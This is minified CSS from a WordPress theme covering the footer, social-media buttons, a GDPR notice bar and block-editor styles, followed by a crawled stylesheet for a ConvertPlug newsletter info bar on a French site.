.social-media-item{float:left;margin-left:0;margin-right:10px;margin-bottom:10px}.footer__bottom.style-2 .block-title{font-family:"Oswald",sans-serif;text-transform:uppercase;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left;color:#fff;padding-bottom:14px}.footer__bottom.style-2 .footer__bottom_container>.row{display:flex;flex-wrap:wrap}.footer__bottom.style-2 .footer__bottom_container>.row .footer__logo{display:flex;align-items:center}.footer__sidebars+.footer__bottom .footer__bottom_container{position:relative}.footer__sidebars+.footer__bottom .footer__bottom_container:before{content:'';height:1px;background-color:#2f2f2f;position:absolute;top:0;width:80%;left:50%;margin-left:-40%}.footer__copyright_menu{clear:both;overflow:hidden;background:#111}.footer__logo{text-align:center}.footer__logo img,.footer__logo a{display:block;margin-left:auto;margin-right:auto}.footer__logo a{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:1;text-align:center;color:#3f51b5;display:inline-block;vertical-align:top;max-width:100%}.footer__logo a:hover{color:#3f51b5}.site-info{padding-top:11px;padding-bottom:11px;font-size:12px;font-size:1.2rem;line-height:1.5;text-align:left;display:inline-block;color:#616161;float:left}.site-info a{color:#3f51b5}.site-info a:hover{text-decoration:underline}.sub-footer-menu{display:inline-block;margin:7px 0;float:right}.sub-footer-menu .menu ul ul,.sub-footer-menu .sub-menu{display:none!important}.sub-footer-menu li{display:inline-block;margin-left:0;list-style:none}.sub-footer-menu li i{margin-right:4px}.sub-footer-menu li a{margin-right:16px;display:inline-block;color:#616161;font-size:12px;font-size:1.2rem;line-height:1.5}.sub-footer-menu li a:hover{color:#3f51b5}.penci_bottom-sub.penci_has_copyright:not(.penci_has_menu) .site-info{text-align:center;float:none;width:100%}.penci_bottom-sub.penci_has_menu:not(.penci_has_copyright) .sub-footer-menu{text-align:center;float:none;width:100%}@media screen and (max-width:991px){.footer__bottom.style-2{text-align:center}.footer__bottom.style-2 .block-title{margin-top:15px;text-align:center}.footer__bottom.style-2 .footer__social-media .social-media-item{float:none}.footer__bottom.style-1{padding-left:10px;padding-right:10px}.footer__bottom.style-1 .footer__social-media .social-media-item{margin-left:5px;margin-right:5px}.footer__copyright_menu .site-info,.footer__copyright_menu .sub-footer-menu{width:100%;padding-left:10px;padding-right:10px;text-align:center}}@media screen and (min-width:768px) and (max-width:1240px){.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4,.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3{width:50%;float:left}.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4:nth-child(2n+1),.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3:nth-child(2n+1){clear:both}}@media screen and (min-width:1200px){.footer__bottom.style-2 .row{margin-left:-20px;margin-right:-20px}.footer__bottom.style-2 .penci-col-1,.footer__bottom.style-2 .penci-col-2,.footer__bottom.style-2 .penci-col-3,.footer__bottom.style-2 .penci-col-4,.footer__bottom.style-2 .penci-col-5,.footer__bottom.style-2 .penci-col-6,.footer__bottom.style-2 .penci-col-7,.footer__bottom.style-2 .penci-col-8,.footer__bottom.style-2 .penci-col-9,.footer__bottom.style-2 .penci-col-10,.footer__bottom.style-2 .penci-col-11,.footer__bottom.style-2 .penci-col-12{padding-left:20px;padding-right:20px}}@media screen and (max-width:768px){.footer__bottom.style-2 .footer__bottom_container>.row{display:block;margin-left:0;margin-right:0}.footer__bottom.style-2 .penci-footer-text-wrap,.footer__bottom.style-2 .footer__social-media,.footer__bottom.style-2 .footer__logo{width:100%}}@media screen and (max-width:480px){.footer__logo img{max-width:95%}}.footer__sidebars{color:#fff;overflow:hidden;clear:both;padding-top:47px;padding-bottom:26px}.footer__sidebars:after{content:'';clear:both;display:block}.footer__sidebars li,.footer__sidebars a{color:#fff}.footer__sidebars a:hover{color:#3f51b5}.footer__sidebars .widget{border-top:0;padding:0 10px;margin-bottom:40px}.footer__sidebars .footer-sidebar-item:after{content:'';clear:both;display:block}.footer__sidebars .footer-sidebar-item .widget:last-of-type{margin-bottom:0}.footer__sidebars .footer-sidebar-item .widget:last-of-type.penci-block-load_more .penci-block-ajax-more-button{margin-bottom:0}.footer__sidebars .penci-block_6:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_7:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_10:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_15:not(.penci-block-load_more) .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_11:not(.penci-block-load_more) .block11_items .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}@media screen and (min-width:1400px){body:not(.penci_dis_padding_bw) .footer__sidebars>.footer__sidebars-inner>.row{margin-left:-20px;margin-right:-20px}}#scroll-to-top{position:fixed;bottom:-45px;right:15px;width:40px;height:40px;text-align:center;line-height:45px;background:#212121;color:#fff;display:block;z-index:29999;box-shadow:0 1px 2px rgba(0,0,0,.1);border:0;transition:all .3s}#scroll-to-top.active{bottom:40px}#scroll-to-top i{font-size:25px}#scroll-to-top:hover{background-color:#3f51b5}.footer__social-media{text-align:center;margin-top:9px;margin-bottom:0}.footer__social-media .social-media-item{width:44px;height:44px;line-height:44px;margin:0 10px 10px}.footer__social-media .social_title,.penci-menu-hbg-socials .social_title{display:none}.footer__social-media .social-media-item,.penci-menu-hbg-socials .social-media-item{background-color:#212121;display:inline-block;color:#fff;transition:all .3s;position:relative}.footer__social-media .social-media-item:hover,.penci-menu-hbg-socials .social-media-item:hover{opacity:.8}.footer__social-media .social-media-item .socail-media-item__content,.penci-menu-hbg-socials .social-media-item .socail-media-item__content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative;z-index:1000}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);position:absolute;top:0;bottom:0;left:0;right:0;content:'';opacity:0;transition:all .3s}.footer__social-media .social-media-item.socail_media__facebook,.penci-menu-hbg-socials .social-media-item.socail_media__facebook{background-color:#3f51b5}.footer__social-media .social-media-item.socail_media__twitter,.penci-menu-hbg-socials .social-media-item.socail_media__twitter{background:#55acee}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{opacity:1}.footer__social-media .social-media-item.socail_media__pinterest,.penci-menu-hbg-socials .social-media-item.socail_media__pinterest{background:#bd081c}.footer__social-media .social-media-item.socail_media__google,.penci-menu-hbg-socials .social-media-item.socail_media__google{background:#dd4b39}.footer__social-media .social-media-item.socail_media__linkedin,.penci-menu-hbg-socials .social-media-item.socail_media__linkedin{background:#0077B5}.footer__social-media .social-media-item.socail_media__flickr,.penci-menu-hbg-socials .social-media-item.socail_media__flickr{background:#ff0084}.footer__social-media .social-media-item.socail_media__behance,.penci-menu-hbg-socials .social-media-item.socail_media__behance{background:#053eff}.footer__social-media .social-media-item.socail_media__tumblr,.penci-menu-hbg-socials .social-media-item.socail_media__tumblr{background:#34465d}.footer__social-media .social-media-item.socail_media__youtube,.penci-menu-hbg-socials .social-media-item.socail_media__youtube{background:red}.footer__social-media .social-media-item.socail_media__email_me,.penci-menu-hbg-socials .social-media-item.socail_media__email_me{background:#0084ff}.footer__social-media .social-media-item.socail_media__bloglovin,.penci-menu-hbg-socials .social-media-item.socail_media__bloglovin{background:#40c4ff}.footer__social-media .social-media-item.socail_media__vimeo,.penci-menu-hbg-socials .social-media-item.socail_media__vimeo{background:#00ADEF}.footer__social-media .social-media-item.socail_media__vk,.penci-menu-hbg-socials .social-media-item.socail_media__vk{background:#4c75a3}.footer__social-media .social-media-item.socail_media__vine,.penci-menu-hbg-socials .social-media-item.socail_media__vine{background:#00b489}.footer__social-media .social-media-item.socail_media__soundcloud,.penci-menu-hbg-socials .social-media-item.socail_media__soundcloud{background:#f50}.footer__social-media .social-media-item.socail_media__rss,.penci-menu-hbg-socials .social-media-item.socail_media__rss{background-color:#e19126}.footer__social-media .social-media-item.socail_media__snapchat,.penci-menu-hbg-socials .social-media-item.socail_media__snapchat{background-color:#FFEB3B}.footer__social-media .social-media-item.socail_media__spotify,.penci-menu-hbg-socials .social-media-item.socail_media__spotify{background-color:#00e461}.footer__social-media .social-media-item.socail_media__github,.penci-menu-hbg-socials .social-media-item.socail_media__github{background-color:#3f91cb}.footer__social-media .social-media-item.socail_media__stack-overflow,.penci-menu-hbg-socials .social-media-item.socail_media__stack-overflow{background-color:#f48024}.footer__social-media .social-media-item.socail_media__twitch,.penci-menu-hbg-socials .social-media-item.socail_media__twitch{background-color:#6441a4}.footer__social-media .social-media-item.socail_media__steam,.penci-menu-hbg-socials .social-media-item.socail_media__steam{background-color:#c5c3c0}.footer__social-media .social-media-item.socail_media__xing,.penci-menu-hbg-socials .social-media-item.socail_media__xing{background-color:#006567}.footer__social-media .social-media-item.socail_media__telegram,.penci-menu-hbg-socials .social-media-item.socail_media__telegram{background-color:#179cde}.footer__social-media .social-media-item.socail_media__whatsapp,.penci-menu-hbg-socials .social-media-item.socail_media__whatsapp{background-color:#00c853}.footer__social-media .social-media-item.socail_media__odnoklassniki,.penci-menu-hbg-socials .social-media-item.socail_media__odnoklassniki{background-color:#f58220}.footer__social-media .social-media-item.socail_media__500px,.penci-menu-hbg-socials .social-media-item.socail_media__500px{background-color:#0099e5}.footer__social-media .social-media-item.socail_media__line,.penci-menu-hbg-socials .social-media-item.socail_media__line{background-color:#2ac42a}.footer__social-media .social-media-item.socail_media__patreon,.penci-menu-hbg-socials .social-media-item.socail_media__patreon{background-color:#e85b46}.penci-wrap-gprd-law{display:block;color:#212121;font-size:14px}.penci-gprd-law{padding:7px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#ddd}.penci-gprd-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.penci-gprd-law .penci-gprd-accept,.penci-gprd-law .penci-gprd-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.penci-gprd-law .penci-gprd-accept{background:#212121;color:#fff;padding:7px 15px}.penci-gprd-law .penci-gprd-accept:hover,.penci-gprd-law .penci-gprd-more:hover{opacity:.8}.penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.penci-wrap-gprd-law .penci-gdrd-show{display:inline-block;width:auto;right:100px;left:auto;padding:8px 15px;font-size:inherit;color:inherit;background:#ddd;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.penci-wrap-gprd-law-close{z-index:0}.penci-wrap-gprd-law-close .penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{transform:translateY(100%);-webkit-transform:translateY(100%)}.penci-wrap-gprd-law-close .penci-gdrd-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width:768px){.penci-wrap-gprd-law .penci-gdrd-show{display:none!important}}body.penci-body-boxed{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.penci-enable-boxed{background:#fff;max-width:1400px;display:block;overflow:hidden;margin:0 auto;box-shadow:0 5px 8px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 8px rgba(0,0,0,.2);-moz-box-shadow:0 5px 8px rgba(0,0,0,.2)}.penci-enable-boxed .penci-topbar .topbar-width-default,.penci-enable-boxed .penci-topbar .penci-container-fullwidth{padding-left:15px;padding-right:15px}.penci-enable-boxed .site-header{max-width:1400px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.site-main .frontend-item-container{margin-bottom:20px}.site-main .frontend-item-container label{font-weight:400;margin-bottom:13px}.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media{border:solid 1px #dedede}.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{border:solid 1px #dedede;width:100%;box-shadow:none;background-color:transparent}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__arrow,.site-main .select2-container .select2-selection--single{height:34px}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:32px}.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{padding:7px 10px}.site-main .frontend-item-container textarea{padding:10px;min-height:90px}.site-main .wp-ref .wp-switch-editor,.wp-ref .wp-media-buttons .insert-media,.site-main .wp-ref .mce-toolbar .mce-btn button,.site-main .wp-ref .qt-dfw{text-transform:none}.site-main .element-media-controls a,.entry-content .element-media-controls a{color:#111}.site-main .element-media-controls a:hover,.entry-content .element-media-controls a:hover{color:#3f51b5}.site-main .element-media-controls .element-media-select{margin-right:10px}.site-main .frontend-form-container .element-media-file{background-color:transparent}.site-main .frontend-form-container .element-media{background-color:transparent;padding:5px 10px}.site-main .frontend-form-container input[type="checkbox"]{margin-top:-10px;display:block}.frontend-form-container .submit-button{margin-right:6px}.site-main .post-list-interface .post-list-container h2.post-list-tab-nav a.post-list-tab-nav-item{height:38px}@media only screen and (min-width:768px){.no-sidebar .entry-content>.alignfull,.no-sidebar-1080 .entry-content>.alignfull,.no-sidebar-wide .entry-content>.alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);margin-left:calc(50% - 50vw);width:100vw;max-width:100vw}.no-sidebar .entry-content>.alignwide,.no-sidebar-1080 .entry-content>.alignwide,.no-sidebar-wide .entry-content>.alignwide{margin-left:calc(25% - 25vw);width:calc(50vw + 50%);max-width:calc(50vw + 50%)}}.entry-content .has-small-font-size,.wpb_text_column .has-small-font-size{font-size:12px}.entry-content .has-normal-font-size,.wpb_text_column .has-normal-font-size{font-size:16px}.entry-content .has-large-font-size,.wpb_text_column .has-large-font-size{font-size:22px}.entry-content .has-huge-font-size,.wpb_text_column .has-huge-font-size{font-size:32px}.entry-content p.has-drop-cap:not(:focus)::first-letter,.wpb_text_column p.has-drop-cap:not(:focus)::first-letter{font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.entry-content .wp-block-quote p,.wpb_text_column .wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote.is-style-default p,.wpb_text_column .wp-block-quote.is-style-default p{font-size:16px}.entry-content .wp-block-latest-posts.is-grid,.wpb_text_column .wp-block-latest-posts.is-grid{list-style:square}.entry-content .wp-block-latest-comments li,.wpb_text_column .wp-block-latest-comments li{margin-left:20px}.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-quote.is-large,.wpb_text_column .wp-block-quote.is-style-large,.wpb_text_column .wp-block-quote.is-large{background:#f5f5f5;padding:10px 20px 11px}.entry-content .wp-block-quote.is-style-large cite,.entry-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-style-large cite,.wpb_text_column .wp-block-quote.is-large cite{text-align:right;font-size:13px;display:inline-block;width:100%}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,.wpb_text_column .wp-block-quote.is-style-large p,.wpb_text_column .wp-block-quote.is-large p{font-size:24px}.entry-content blockquote.wp-block-quote p,.entry-content blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p{font-size:16px;font-style:normal;color:#191e23}.entry-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote{padding:30px 0;margin-bottom:20px}.entry-content pre,.wpb_text_column pre{background:#f5f5f5}.entry-content code,.wpb_text_column code{padding:2px;border-radius:2px;color:#23282d;font-family:Menlo,Consolas,monaco,monospace;font-size:inherit;border:none}.entry-content a.wp-block-button__link,.wpb_text_column a.wp-block-button__link{text-decoration:none;color:#fff}.wp-block-yoast-how-to-block ol.schema-how-to-steps{padding:15px 20px 20px 0;border:1px solid #dedede}.wp-block-yoast-faq-block .schema-faq-section{border:1px solid #dedede;padding:15px 20px;margin-bottom:15px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:none}.wp-block-file .wp-block-file__button{display:inline-block}@media (min-width:600px){.entry-content .wp-block-latest-posts.is-grid li{margin-left:35px;padding-right:10px}.entry-content .wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 51px)}.entry-content .wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 51px)}.entry-content .wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 51px)}.entry-content .wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 51px)}.entry-content .wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 51px)}}.penci_dark_layout blockquote.style-3,.penci_dark_layout .entry-content pre,.penci_dark_layout .wpb_text_column pre,.penci_dark_layout .entry-content .wp-block-quote.is-style-large,.penci_dark_layout .entry-content .wp-block-quote.is-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-style-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-large{background-color:#333;border-color:#333}.penci_dark_layout .wp-block-quote:not(.is-large):not(.is-style-large){border-color:#333}@media (min-width:600px){.wp-block-columns .wp-block-column:last-child{margin-right:0}body.no-sidebar .wp-block-column .wp-block-cover-image.alignwide,body.no-sidebar .wp-block-column .wp-block-image.alignwide,body.no-sidebar .wp-block-column .wp-block-gallery.alignwide,body.no-sidebar .wp-block-column .alignwide,body.no-sidebar .wp-block-column .wp-block-cover-image.alignfull,body.no-sidebar .wp-block-column .wp-block-image.alignfull,body.no-sidebar .wp-block-column .wp-block-gallery.alignfull,body.no-sidebar .wp-block-column .alignfull{margin-left:0;width:100%;max-width:100%}}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption,.penci-wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"],.penci-wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.penci-wp-caption-text{text-align:center;line-height:1.4}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24
body_size: 378
content:
.cp-newsletter .cp-info-bar-body{font-family:Lato,sans-serif}.cp-newsletter.cp-info-bar .cp-submit,.cp-newsletter.cp-info-bar-inline .cp-submit{margin:0;line-height:normal}.cp-newsletter .cp-msg-container{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.cp-newsletter .cp-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:768px){.cp-newsletter .cp-ib-form{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.cp-newsletter.cp-info-bar .cp-submit,.cp-newsletter.cp-info-bar-inline .cp-submit{line-height:1.25}.cp-newsletter.cp-info-bar .ib-form-container .cp-button-field{margin-top:0;margin-bottom:5px}.cp-newsletter .cp-msg-container,.cp-newsletter .cp-msg-container *{text-align:center!important}}@media (min-width:768px){.cp-newsletter .cp-msg-container{margin-right:0}.cp-newsletter .cp-button-field{padding-right:0}.cp-newsletter .ib-close-inline .ib-form-container{padding-right:20px}}@media (max-width:667px){.cp-info-bar.cp-newsletter .cp-form{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}